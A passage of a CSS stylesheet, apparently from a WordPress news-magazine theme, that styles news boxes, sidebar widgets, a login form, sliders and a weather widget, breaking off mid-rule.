.nb2 .first-item .post-format-icon:before,

.nb3 .first-item .post-format-icon:before,

.nb4 .first-item .post-format-icon:before,

.nb5 .first-item .post-format-icon:before,

.nb6 .post-format-icon:before {

    content: "";

    font-family: 'brankic';

    speak: none;

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    line-height: 1;

    -webkit-font-feature-settings: "liga";

    -moz-font-feature-settings: "liga=1";

    -moz-font-feature-settings: "liga";

    -ms-font-feature-settings: "liga" 1;

    -o-font-feature-settings: "liga";

    font-feature-settings: "liga";

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    width: 30px;

    height: 30px;

    line-height: 30px;

    background: rgba(0, 0, 0, 0.40);

    position: absolute;

    bottom: 0;

    left: 0;

    text-align: center;

    color: #fff;

    font-size: 28px;

}

.nb1 .format-audio .post-format-icon:before,

.nb2 .first-item.format-audio .post-format-icon:before,

.nb3 .first-item.format-audio .post-format-icon:before,

.nb4 .first-item.format-audio .post-format-icon:before,

.nb5 .first-item.format-audio .post-format-icon:before,

.nb6 .format-audio .post-format-icon:before,

.blog_posts .format-audio .post-format-icon:before {

    font-size: 19px;

    line-height: 33px;

}

.nb1 .format-standard .post-format-icon:before,

.nb2 .first-item.format-standard .post-format-icon:before,

.nb3 .first-item.format-standard .post-format-icon:before,

.nb4 .first-item.format-standard .post-format-icon:before .nb5 .first-item.format-standard .post-format-icon:before,

.nb6 .format-standard .post-format-icon:before,

.nb1 .format-image .post-format-icon:before,

.nb2 .first-item.format-image .post-format-icon:before,

.nb3 .first-item.format-image .post-format-icon:before,

.nb4 .first-item.format-image .post-format-icon:before,

.nb5 .first-item.format-image .post-format-icon:before,

.nb6 .format-image .post-format-icon:before,

.blog_posts .format-image .post-format-icon:before{

    font-size: 26px;

}

.nb1 .format-quote .post-format-icon:before,

.nb2 .first-item.format-quote .post-format-icon:before,

.nb3 .first-item.format-quote .post-format-icon:before,

.nb4 .first-item.format-quote .post-format-icon:before,

.nb5 .first-item.format-quote .post-format-icon:before,

.nb6 .format-quote .post-format-icon:before,

.nb1 .format-gallery .post-format-icon:before,

.nb2 .first-item.format-gallery .post-format-icon:before,

.nb3 .first-item.format-gallery .post-format-icon:before,

.nb4 .first-item.format-gallery .post-format-icon:before,

.nb5 .first-item.format-gallery .post-format-icon:before,

.nb6 .format-gallery .post-format-icon:before,

.blog_posts .format-gallery .post-format-icon:before,

.blog_posts .format-quote .post-format-icon:before {

    font-size: 20px;

}

ol.nb-tabbed-head {

    list-style: none;

    padding: 0;

    margin: 0;

    float: right;

}

ol.nb-tabbed-head li {

    float: left;

    height: 38px;

    border-left: 1px solid #dbdbdb;

    position: relative;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

ol.nb-tabbed-head li:hover {

    background: white;

}

ol.nb-tabbed-head li a {

    padding: 10px;

    outline: none;

}

ol.nb-tabbed-head li.active {

    font-weight: 400;

    background: white;

}

ol.nb-tabbed-head li:after,

ol.nb-tabbed-head li:before {

    top: 88%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 0;

    -webkit-transition: all ease-in-out 0.2s;

    transition: all ease-in-out 0.2s;

}

ol.nb-tabbed-head li:hover:after,

ol.nb-tabbed-head li:hover:before {

    top: 100%;

    opacity: 1;

}

ol.nb-tabbed-head li.active:after,

ol.nb-tabbed-head li.active:before {

    content: "";

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

    opacity: 1;

}

ol.nb-tabbed-head li:before,

ol.nb-tabbed-head li.active:before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

ol.nb-tabbed-head li:after,

ol.nb-tabbed-head li.active:after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

ol.nb-tabbed-head li.active a {

    color: #0083b9;

}

/*newsbox1*/



.nb1 ul {

    margin: -15px -15px;

    overflow: hidden;

}

.nb1 ul+.show-more {

    margin-top: 15px;

}

.cat-grid li{

    position: relative;

}

.cat-grid li,

.nb1 ul li {

    float: left;

    width: 50%;

    padding: 14px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

}

.cat-grid li:nth-child(2n+1),

.nb1 ul li:nth-child(2n+1) {

    clear: left;

}

.nb5 ul li:nth-child(2n+1):before,

.nb3 ul li:nth-child(2n+1):before,

.cat-grid li:nth-child(2n+1):before {

    position: absolute;

    width: 100%;

    height: 1px;

    background: #e1e1e1;

    left: 100%;

    top: -1px;

    content: '';

    padding-right: 1px;

}

.nb1 ul li {

    padding-bottom: 200px;

    margin-bottom: -190px;

}



/* news list */

.news-list ul li {

    float:none;

    width: auto;

    padding-bottom:14px;

    margin-bottom: 0;

    border-width: 0px 0 1px 0;

}

.news-list ul li .entry-content {

    margin-bottom: 10px;

}

.news-list ul li .entry-content:last-child {

    margin-bottom: 0;

}

.news-list ul li .entry-meta {

    margin-top: 0;

}

.news-list ul li:last-child {

    border-bottom: none;

}

.cat-grid li:nth-child(2n+2),

.nb1 ul li:nth-child(2n+2) {

    border-right: 0;

}

.cat-grid li:first-child,

.cat-grid li:nth-child(2),

.nb1 ul li:first-child,

.nb1 ul li:nth-child(2) {

    border-top: 0;

}

.nb1 ul li .post-thumbnail img {

    margin-bottom: 15px;

}

.nb1 ul li h2 a,

.nb2 .first-item h2 a,

.nb3 .first-item h2 a,

.nb4 .first-item h2 a,

.nb5 .first-item h2 a,

.nb6 ul li h2 a {

    font-size: 19px;

    font-weight: 700 !important;

    color: #2d2d2d;

    line-height: 24px;

    display: block;

    margin-bottom: 9px;

}

.site-content .nb1 h2 {

    margin: 0;

}

.entry-meta i {

    font-size: 14px;

}

/*newsbox2*/



.nb2 {

    margin: -15px;

    overflow: hidden;

}

.nb2 .first-item,

.nb4 .first-item {

    width: 259px;

    float: left;

    padding: 14px;

}

.nb2 .first-item .entry-meta,

.nb4 .first-item .entry-meta {

    margin: 9px 0 5px;

}

.nb2 ul,

.nb4 ul {

    margin-left: 287px;

    border-left: 1px solid #e4e4e4;

    margin-bottom: -999px !important;

    padding-bottom: 999px;

}

.nb2 ul li {

    padding: 10px 15px !important;

}

.nb2 ul li,

.nb4 ul li {

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e4e4e4;

}

.nb2 ul li:last-child,

.nb4 ul li:last-child {

    border-bottom: 0;

}

.nb2 ul li h2 a,

.nb5 ul li h2 a {

    font-size: 16px;

    font-weight: 300;

    color: #2d2d2d;

    line-height: 24px;

    display: block;

}

.nb2 ul li .entry-meta,

.nb5 ul li .entry-meta {

    margin-top: 3px;

}

.nb2 ul li.show-more {

    padding: 9px 0;

    text-align: center;

}

.nb2 ul li.show-more a {

    font-size: 15px;

    display: block;

}

.newb2.show-more {

    margin-top: 15px;

}

/*newsbox3*/



.nb3,

.nb4,

.nb5,

.nb6 {

    overflow: hidden;

    margin: -15px -15px 0;

}

.nb3 .first-item {

    float: left;

    width: 50%;

    padding: 14px;

    border-width: 0 1px 0px 0;

    border-style: solid;

    border-color: #e4e4e4;

    padding-bottom: 214px;

    margin-bottom: -200px;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

    

}

.nb3 .first-item:nth-child(2n+2) {

    border-right: 0;

}

.nb3 .first-item .post-thumbnail img {

    margin-bottom: 15px;

}

.nb3 ul li:nth-child(2n+1) {

    clear: left;

}

.nb3 ul li,

.nb5 ul li {

    width: 50%;

    float: left;

    padding: 14px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    position: relative;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

}

.nb5 ul li:first-child,

.nb5 ul li:nth-child(2) {

    border-top: none;

}

.nb3 ul li:nth-child(2n+2),

.nb5 ul li:nth-child(2n+2) {

    border-right: none;

}

.nb3 ul li .post-thumbnail img {

    max-width: 80px;   

}

.nb3 ul li .post-thumbnail img,

.nb4 ul li .post-thumbnail img {

    float: left;

    margin-right: 15px;

    max-width:80px;

}

.nb3 ul li h2 a,

.nb4 ul li h2 a {

    display: block;

    font-size: 15px;

    font-weight: 300;

    color: #2d2d2d;

    margin-top: -3px;

    line-height: 18px;

}

.nb3 ul li .entry-meta,

.nb4 ul li .entry-meta {

    margin-top: 3px;

}

.nb3 ul li .entry-meta .brankic-icon-calendar,

.nb4 ul li .entry-meta .brankic-icon-calendar {

    font-size: 16px;

}



/*Newsbox4*/



.nb4 .first-item .post-thumbnail img {

    margin-bottom: 10px;

}

.nb4 .first-item .entry-meta {

    margin-bottom: 0;

}

/*newsbox5*/



.nb5 ul li {

    padding: 9px 14px;

    padding-bottom: 35px;

    margin-bottom: -25px;

}

.nb5 .first-item {

    padding: 14px;

    border-bottom: 1px solid #e4e4e4;

    overflow: hidden;

}

.nb5 .first-item h2 a {

    margin-bottom: 15px;

}

.nb5 .first-item .post-thumbnail img {

    float: left;

    margin-right: 15px;

}

.nb5 .first-item .entry-meta {

    margin-top: 11px;

}

.nb5 h2{

    margin: 0;

}

/*Newsbox6*/



.nb6 ul {

    overflow: hidden;

}

.nb6 ul li {

    float: left;

    width: 33.3%;

    padding: 15px 14px 11px 15px;

    border-width: 1px 1px 0 0;

    border-style: solid;

    border-color: #e4e4e4;

    padding-bottom: 215px;

    margin-bottom: -200px;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

    box-sizing: border-box !important;    

    

}

.nb6 ul li:nth-child(3n+1) {

    clear: left;

}

.nb6 ul li:nth-child(3n+3) {

    border-right: 0;

}

.nb6 ul li:nth-child(-n+3) {

    border-top: 0;

}

.nb6 ul li .post-thumbnail img {

    margin-bottom: 10px;

}

/*newspics*/



.nip {

    margin: -15px;

    padding: 14px;

}

.nip .first-item {

    float: left;

    margin-right: 14px;

}

.nip .first-item img{

    height: 240px;

    width: 359px;

}

.nip ul {

    margin: -4px;

    margin-left: 371px;

}

.nip ul li {

    float: left;

    padding: 2px;

}

.nip ul li img{

    width: 85px;

    height: 57px;

}

.nip ul li:nth-child(2n+2) {

    margin-right: 0

}

.media-filter,

.secondary-sidebar {

    padding: 13px 14px 0;

    width: 170px;

    float: left;

    margin: 0 0 0 10px;

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

}

.sidebar {

    padding: 13px 13px 0;

    width: 336px;

    float: right;

    background: white;

    border: 1px solid #e1e1e1;

    -webkit-box-shadow: 0 1px 0 #e5e5e5;

    box-shadow: 0 1px 0 #e5e5e5;

    margin-bottom: 20px;

}

/* ==========================================================================

   widgets

   ========================================================================== */

.widget-title h2:empty{

    background: #dbdbdb !important;

    border: none !important;

    height: 1px !important;

}

.secondary-sidebar .widget-title h2,

.sidebar .widget-title h2{

    padding: 0 15px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    height: 38px;

    line-height: 38px;

}

.widget-title h2 {

    font-size: 17px;

    font-weight: 700 !important;

    color: #2d2d2d;

}

.secondary-sidebar .widget-title{

    margin: 0 -15px 15px;

}

.sidebar .widget-title {

    margin: 0 -14px 13px;

}

.widget {

    margin-bottom: 15px;

}

.widget:first-child .widget-title {

    margin-top: -14px;

}

.widget:first-child .widget-title h2:empty{

    background: none !important;

}

/* newsletter */

.newsletter .nsd{

    margin: 0 0 10px;

}

.newsletter .nsf{

    width: 72%;

    float: left;

}

.sidebar .newsletter .nsf{

    width: 68%;

}

.newsletter .nsb{

    width: 28%;

    height: 40px;

    font-size: 14px;

}

.sidebar .newsletter .nsb{

    width: 22%;

    box-sizing: content-box;

}

.secondary-sidebar .newsletter .nsf{

    width: 100%;

    float: none;

    margin-bottom: 10px;

    }

.mom-newsletter .sf-loading {

    position: absolute;

    top: 11px;

    margin-left: -23px;

    z-index: 10;

    display: none;

 }

 .sidebar .mom-newsletter .sf-loading {

    left: 68%;

 }

 .footer .mom-newsletter .sf-loading {

    left: 65%;

    top: 10px;

 }



.secondary-sidebar .mom-newsletter .sf-loading {

    right: 5px;

 }



 .mom-newsletter form {

    position: relative;

 }

 .mom-newsletter .sf-loading img {

    opacity: 1;

 }

.secondary-sidebar .nsb{

    width: 50%;

}

/*post list widget*/



.secondary-sidebar .post-list {

    margin: -15px;

}

.secondary-sidebar .post-list li {

    overflow: hidden;

    padding: 14px;

    border-bottom: 1px solid #e5e5e5;

}

.secondary-sidebar .post-list li:last-child {

    border-bottom: 0;

}

.secondary-sidebar .post-list li img {

    margin: 0 auto 10px;

}

.sidebar .post-list li h2 {

    margin-top: -4px;

}

.sidebar .post-list li:first-child h2{

    margin-top: 0;

}

.sidebar .post-list li h2 a,

.secondary-sidebar .post-list li h2 a {

    display: block;

    font-size: 17px;

    font-weight: 300;

    color: #2d2d2d;

    line-height: 19px;

}

.secondary-sidebar .post-list li .entry-meta {

    overflow: hidden;

    color: #c6c6c6;

    margin: 3px 0 5px;

}

.secondary-sidebar .post-list li .comments-link,

.secondary-sidebar .post-list li .entry-meta i {

    display: none;

}

.secondary-sidebar .post-list li .read-more-link {

    font-size: 13px;

    color: #0083b9;

    float: left;

}

/*post list widget sidebar*/

.footer .post-list li .comments-link,

.footer .post-list li .read-more-link,

.sidebar .post-list li .read-more-link {

    display: none;

}

.sidebar .post-list {

    margin: -13px -13px 0;

}

.sidebar .post-list li {

    padding: 15px 15px 11px;

    border-bottom: 1px solid #e4e4e4;

    overflow: hidden;

}

.sidebar .post-list li:last-child {

    border-bottom: 0;

    padding-bottom: 0 !important;

}

.footer .post-list li img,

.sidebar .post-list li img {

    float: left;

    max-width: 80px;

    max-height: 54px;

    margin: 0 15px 4px 0;

}

.footer .post-list li:last-child img,

.sidebar .post-list li:last-child img{

    margin-bottom: 0;

}

.sidebar .post-list li .entry-meta {

    margin-top: 5px;

}

/*post list tab*/

.widget-tab .entry-meta time{

    margin-right: 17px;

}

.sidebar .widget-tab .post-list {

    margin: 0;

}

.secondary-sidebar .widget-tab .post-list{

    margin: 0;

}

.widget-tab .post-list li {

    overflow: hidden;

    padding: 15px 0 11px;

    border-bottom: 1px solid #e5e5e5;

}

.widget-tab .post-list li:first-child {

    padding-top: 0;

}

.widget-tab .post-list li:last-child {

    border-bottom: none;

    padding-bottom: 0;

}

.widget-tab .post-list li img {

    float: left;

    margin-right: 15px;

}

.widget-tab .post-list li h2 a {

    display: block;

    font-size: 17px;

    color: #2d2d2d;

    font-weight: 300;

    line-height: 18px;

    margin-top: -3px;

}

.widget-tab .post-list li .entry-meta {

    font-weight: 300;

    font-size: 14px;

    margin-top: 5px;

    color: #c6c6c6;

}

.post-list .post-format-icon:before {

    font-size: 21px;

    color: #c6c6c6;

    position: relative;

    float: left;

    bottom: inherit;

    right: inherit;

    margin-right: 6px;

}

.post-list .format-video .post-format-icon:before {

    left: -2px;

    bottom: -3px;

    margin-right: 4px;

}

.post-list .format-audio .post-format-icon:before {

    font-size: 18px;

    margin: 7px 10px 0 0;

}

.post-list .format-image .post-format-icon:before {

    left: -2px;

    margin: 2px 4px 0 0;

}

.post-list .format-standard .post-format-icon:before {

    left: -4px;

    margin: 3px 2px 0 0;

}

/*reivew widget*/



.sidebar .post-list.review-widget li {

    padding: 15px 15px 10px;

}

.review-widget li .rev-title {

    color: #c6c6c6;

    font-size: 12px;

}

.review-widget li .entry-review {

    margin-top: 3px;

}

.review-widget li small {

    color: #2d2d2d;

    font-size: 12px;

    margin-left: 5px;

}

/* ads widgets */

.ads120 a{

    float: left;

    margin: 0 24px;

}

.ads120b a{

    margin: 24px;

    float: left;

}

.ads120x a{

    float: left;

    margin: 24px;

}

.ads125 a{

    float: left;

    margin: 21px;

}

.ads250,

.ads300,

.ads160{

    text-align: center;

}

.ads250 a img,

.ads300 a img,

.ads160 a img{

    display: inline-block;

}

.ads300x a img{

    margin: 18px;

}

.ads160 a:nth-child(2n+2){

    margin-left: 9px;

}

/*Tags*/

.tagcloud{

    margin:-2px 0;

}

.tagcloud a {

    display: inline-block;

    padding: 4px 9px;

    background: #f9f9f9;

    border: 1px solid #e5e5e5;

    color: #a3a3a3;

    font-weight: 300;

    font-size: 13px !important;

    margin: 2px 0;

    -webkit-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.tagcloud a:hover {

    border: 1px solid #0083b9;

    color: #0083b9;

}

footer.footer .tagcloud a{

    background: #444444;

    color: #b0b0b0;

    border-color: #1a1a1a;

}

footer.footer .tagcloud a:hover{

    color: #d4d4d4;

}

/*Social counter*/



.sidebar .social-counter {

    overflow: hidden;

    text-transform: uppercase;

}

.sidebar .social-counter li {

    float: left;

    width: 81px;

    text-align: center;

    margin: 10px 4px 0 0;

    color: #262626;

    font-size: 11pt;

    font-weight: 300;

}

.sidebar .social-counter li:hover .sc-header{

    border-color: #b4b4b4;  

    -webkit-transition: all ease-in-out 0.1s;

    -moz-transition: all ease-in-out 0.1s;

    -o-transition: all ease-in-out 0.1s;

    transition: all ease-in-out 0.1s;

}

.sidebar .social-counter li:nth-child(-n+4) {

    margin-top: 0;

}

.sidebar .social-counter li:nth-child(4n+4) {

    margin-right: 0;

}

.sidebar .social-counter li .sc-header {

    border: 1px solid #e1e1e1;

    border-bottom: none;

}

.sidebar .social-counter li a{

    display: block;

    padding: 10px 0 6px;

    color: #262626;

}

.sidebar .social-counter li .sc-header i {

    display: block;

    line-height: 1;

}

.sidebar .social-counter li small {

    font-size: 78%;

}

.sidebar .social-counter li .sc-footer {

    background: #8b8b8b;

    color: white;

    font-size: 14px;

    font-weight: 300;

    padding: 8px 0;

}

.sidebar .social-counter li.sc-twitter i {

    color: #00baff;

    font-size: 22px;

    margin-bottom: 3px;

}

.sidebar .social-counter li.sc-facebook i {

    color: #44619d;

    font-size: 22px;

    padding: 1px 0 2px;

}

.sidebar .social-counter li.sc-rss i {

    color: #ff7e00;

    font-size: 25px;

}

.sidebar .social-counter li.sc-google i {

    color: #e71414;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-youtube i {

    color: #c30000;

    font-size: 25px;

}

.sidebar .social-counter li.sc-vimeo i {

    color: #44bbff;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-dribble i {

    color: #ca376f;

    font-size: 25px;

    padding: 0 0 1px;

    margin-bottom: -1px;

}

.sidebar .social-counter li.sc-soundcloude i {

    color: #ff681e;

    font-size: 28px;

    padding: 1px 0;

    margin-top: -5px;

}

.sidebar .social-counter li.sc-instgram i{

    color: #95624F;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-behance i{

    color: #2F9AD2;

    font-size: 23px;

    padding: 1px 0;

}

.sidebar .social-counter li.sc-pin i{

    color: #C21F25;

    font-size: 25px;

}

.sidebar .social-counter li.sc-delicious i{

    color: #0B79E5;

    font-size: 23px;

    padding: 1px 0;

}

/*tabbed widget*/

.widget .main_tabs{

    border: none;

    margin: 0;

}

ul.widget-tabbed-header {

    height: 39px;

    line-height: 38px;

    position: relative;

    bottom: -1px;

}

ul.widget-tabbed-header li {

    background: #e9e9e9;

    border-width: 1px 1px 1px 0;

    border-style: solid;

    border-color: #dbdbdb;

    float: left;

}

ul.widget-tabbed-header li:first-child {

    border-left: 1px solid #dbdbdb;

}

ul.widget-tabbed-header li a {

    padding: 0 15px;

    font-size: 13px;

    color: #2d2d2d;

    text-transform: uppercase;

    display: block;

}

ul.widget-tabbed-header li a:hover,

ul.widget-tabbed-header li a.current,

ul.widget-tabbed-header li a.selected {

    color: #0083b9;

    background: white;

    position: relative;

}

ul.widget-tabbed-header li a:hover:after,

ul.widget-tabbed-header li a:hover:before,

ul.widget-tabbed-header li a.current:after,

ul.widget-tabbed-header li a.current:before,

ul.widget-tabbed-header li a.selected:not(.loading):after,

ul.widget-tabbed-header li a.selected:not(.loading):before {

    content: "";

    top: 100%;

    left: 50%;

    border: solid transparent;

    content: " ";

    height: 0;

    width: 0;

    position: absolute;

    pointer-events: none;

}

ul.widget-tabbed-header li a:hover:after,

ul.widget-tabbed-header li a.current:after,

ul.widget-tabbed-header li a.selected:not(.loading):after {

    border-color: rgba(255, 255, 255, 0);

    border-top-color: #ffffff;

    border-width: 4px;

    margin-left: -4px;

}

ul.widget-tabbed-header li a:hover:before,

ul.widget-tabbed-header li a.current:before,

ul.widget-tabbed-header li a.selected:not(.loading):before {

    border-color: rgba(240, 240, 240, 0);

    border-top-color: #e5e5e5;

    border-width: 6px;

    margin-left: -6px;

}

.widget-tabbed-body {

    clear: both;

    overflow: hidden;

    border: 1px solid #dbdbdb;

    padding: 20px 14px 14px;

    margin-top: -1px;

}

.widget-tabbed-body .widget-tab{

    display: none;

}

/*facebook like box*/



.widget .facebook-widget {

    border: 1px solid #e7e7e7;

}

/*Latest commetns widget*/



ul.latest-comment-list {

    margin: -13px;

}

ul.latest-comment-list li {

    overflow: hidden;

    padding: 15px;

    border-bottom: 1px solid #e1e1e1;

}

ul.latest-comment-list li:last-child {

    border-bottom: none;

}

ul.latest-comment-list li img {

    float: left;

    margin-right: 15px;

}

ul.latest-comment-list li cite {

    color: #2d2d2d;

    font-size: 17px;

    font-style: normal;

    font-weight: 300;

    margin-right: 5px;

    display: block;

    float: left;

}

ul.latest-comment-list li time {

    display: block;

    color: #c6c6c6;

    font-size: 15px;

}

ul.latest-comment-list li span {

    display: inline-block;

    margin: 5px 0 7px;

}

ul.latest-comment-list li span a {

    color: #c6c6c6;

}

ul.latest-comment-list li p {

    margin: 0 0 0 85px;

}

.secondary-sidebar ul.latest-comment-list li p{

    margin: 0;

}

/*login widget*/

h2.welcome-text {

    font-size: 15px;

    margin-bottom: 10px;

}

.user-login-links li{

    background: #999999;

    display: inline-block;

    margin-right: 6px;

}

.secondary-sidebar .user-login-links li{

    margin-bottom: 5px;

}

.user-login-links li a{

    padding: 7px 11px;

    color: #f2f2f2;

    display: block;

}

.user-login-links li:hover{

    background: #61a2c6;

}

.user-login-links li a:hover{

    color: white;

}

.user-login-links li i{

    font-size: 17px;

    margin-right: 5px;

    position: relative;

    top: 3px;

}

.login_widget #user-login{

    overflow: hidden;

}

.login_widget .author-avatar img{

    float: left;

    margin-right: 15px;

}

.secondary-sidebar .login_widget .author-avatar img{

    margin-bottom: 15px;

}

.login-widget form .login-input-wrap {

    float: left;

    width: 165px;

}

.login-widget input[type="text"],

.login-widget input[type="password"] {

    background: #fafafa;

    color: #c6c6c6;

    border-width: 1px 1px 1px 0;

    border-style: solid;

    border-color: #e7e7e7;

    font-size: 15px;

    font-weight: 300;

    font-style: normal;

    padding: 0 10px;

    height: 38px;

    outline: none;

    float: right;

    width: 102px;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    margin-bottom: 7px;

    box-sizing: content-box;

}

.login-widget span {

    background: #e9e9e9;

    color: #a1a1a1;

    font-size: 17px;

    border: 1px solid #dbdbdb;

    text-align: center;

    float: left;

    width: 40px;

    height: 38px;

    line-height: 40px;

}

.login-pwd-wrap span {

    font-size: 52px;

    position: relative;

}

.login-pwd-wrap span:before {

    position: absolute;

    content: '*';

    width: 100%;

    height: 100%;

    left: 0;

    top: 9px;

}

.login-widget .login-user-wrap {

    float: left;

    margin-right: 6px;

}

.login-widget .login-button {

    width: 76px;

    height: 35px;

    background: #e9e9e9;

    border: 1px solid #dbdbdb;

    color: #4b4b4b;

    font-size: 15px;

    font-weight: 700 !important;

    margin-right: 5px;

    padding: 0;

    box-sizing: content-box;

}

.login-widget .login-button:hover{

    background: #E4E4E4;

}

.login-widget input.rememberme {

    position: relative;

    outline: none;

    margin-right: 2px;

    -moz-appearance: none;

    -webkit-appearance:none;

    -o-appearance: none;

    width: 10px;

    height: 10px;

}

.login-widget input.rememberme:before {

    position: relative;

    display: block;

    content: "";

    top: -2px;

    left: -2px;

    width: 13px;

    height: 13px;

    background: #f9f9f9;

    border: 1px solid #e5e5e5;

}

.login-widget input.rememberme:hover:before {

    border: 1px solid #9a9a9a;

}

.login-widget input[type="checkbox"].rememberme:checked:after {

    position: absolute;

    font-family: 'enotype';

    content: "\e677";

    top: -1px;

    left: -1px;

    color: #9a9a9a;

}

ul.login-links li a,

.login-widget label {

    font-size: 14px;

    color: #9a9a9a;

    font-weight: 300;

}

ul.login-links {

    margin-top: 15px;

}

ul.login-links li:before {

    content: "";

    position: relative;

    width: 5px;

    height: 5px;

    left: 0;

    bottom: 2px;

    background: #a1a1a1;

    display: inline-block;

    margin-right: 5px;

}

/*news picture widget*/

.news-pics-widget li {

    float: left;

    margin: 4px 4px 0 0;

}

.news-pics-widget li img{

    width: 81px;

    height: 55px;

}

.news-pics-widget li:nth-child(-n+4) {

    margin-top: 0;

}

.news-pics-widget li:nth-child(4n+4) {

    margin-right: 0;

}

.secondary-sidebar .news-pics-widget li:nth-child(-n+4) {

    margin-top: 4px;

}

.postformat-gallery {

    direction: ltr;

}

.postformat-gallery,

.slider-widget {

    position: relative;

}

.postformat-gallery-item {

    display:none;

}

.owl-item .postformat-gallery-item {

    display:block;

}

.slider-widget .slider-widget-wrap .slider-widget-item img,

.slider-widget .slider-widget-wrap {

    width: 333px;

    height: 227px;

}

.slider-widget .slider-widget-wrap .slider-widget-item {

    display: none;

}

.slider-widget .slider-widget-wrap .owl-item .slider-widget-item {

    display: block;

}

.slider-widget .slider-widget-title {

    position: absolute;

    background: rgba(0, 0, 0, 0.4);

    bottom: 0;

    padding: 18px 11px;

    width: 100%;

    box-sizing: border-box !important;

    -moz-box-sizing: border-box !important;

    -webkit-box-sizing: border-box !important;

}

.slider-widget .slider-widget-title h2 a {

    color: white;

    font-size: 18px;

    font-weight: 300;

}

.postformat-gallery .postformat-gallery-nav,

.slider-widget .slider-widget-nav,

.cat-slider .slider-widget-nav {

    position: absolute;

    top: 0;

    left: 0;

    z-index: 99;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev,

.cat-slider .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-prev,

.slider-widget .slider-widget-nav .slider-widget-next,

.slider-widget .slider-widget-nav .slider-widget-prev {

    background: rgba(0, 0, 0, 0.4);

    width: 30px;

    height: 30px;

    line-height: 30px;

    text-align: center;

    display: inline-block;

    color: #D8D8D8;

    font-size: 16px;

    float: left;

}

.cat-slider .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-prev{

    line-height: 30px;

}

.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-next, 

.secondary-sidebar .slider-widget .slider-widget-nav .slider-widget-prev{

    font-size: 14px;

    height: 25px;

    line-height: 24px;

    width: 25px;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next:hover,

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-prev:hover,

.cat-slider .slider-widget-nav .slider-widget-next:hover,

.cat-slider .slider-widget-nav .slider-widget-prev:hover,

.slider-widget .slider-widget-nav .slider-widget-next:hover,

.slider-widget .slider-widget-nav .slider-widget-prev:hover {

    color: white;

}

.postformat-gallery .postformat-gallery-nav .postformat-gallery-nav-next,

.slider-widget .slider-widget-nav .slider-widget-next,

.cat-slider .slider-widget-nav .slider-widget-next {

    margin-left: 1px;

}

.secondary-sidebar .slider-widget .slider-widget-wrap,

.secondary-sidebar .slider-widget .slider-widget-wrap img {

    width: 172px;

    height: 118px;

}

.secondary-sidebar .slider-widget .slider-widget-title {

    padding: 6px 11px;

    text-align: center;

    width: 100%;

    box-sizing: border-box;

    -moz-box-sizing: border-box;

    -webkit-box-sizing: border-box;

}

.secondary-sidebar .slider-widget .slider-widget-wrap h2 a {

    line-height: 10px;

    font-size: 14px;

}

/*banner 160 widget*/



.banner160 {

    text-align: center;

    padding: 5px 0;

}

.banner160 img {

    display: inherit;

}

/*banner 125 widget*/



.secondary-sidebar .ads125 {

    text-align: center;

}

.secondary-sidebar .ads125 a img {

    display: inherit;

}



/*weather widget*/



.weather-widget {

    margin: -13px -13px -15px;

}

.first-weather {

    background: white;

    overflow: hidden;

    padding: 14px;

    border-bottom: 1px solid #e5e5e5;

}

.first-weather .weather-data,

.first-weather .weather-result {

    width: 50%;

    float: left;

}

.first-weather .weather-data {

    margin-top: 5px;

}

.first-weather h2 {

    color: #2d2d2d;

    font-size: 30px;

    font-weight: 700 !important;

    padding-bottom: 14px;

    border-bottom: 1px solid #e9e9e9;

}

.first-weather time.weather-date {

    display: block;

    margin-top: 10px;

    color: #cccccc;

    font-size: 15px;

}

.first-weather time.weather-date span {

    margin-right: 14px;

}

.first-weather .weather-result {

    width: 42%;

    border-left: 1px solid #e9e9e9;

    line-height: 65px;

    padding-left: 24px;

}

.first-weather .weather-result span {

    color: #2d2d2d;

    font-size: 36px;

    font-weight: 700 !important;

}

.first-weather .weather-icon {

    position: relative;

    width: 54px;

    height: 61px;

    float: left;

    left: -12px;

    margin-right: 10px;

    font-size: 14px;

}

.weather-icon i {

    font-style: normal;

}

.first-weather .weather-icon .basecloud:before {

    font-size: 5.5em;

}

.first-weather .weather-icon i.icon-frosty:before {

    font-size: 87%;

    left: 2px;

    top: -3px;

}

.first-weather .weather-icon i.icon-sunny::after {

    font-size: 89%;

    top: -1px;

    left: 2px;

}

.w-item-wrap {

    background: #f9f9f9;

}

.w-item-title {

    cursor: pointer;

    height: 48px;

    line-height: 48px;

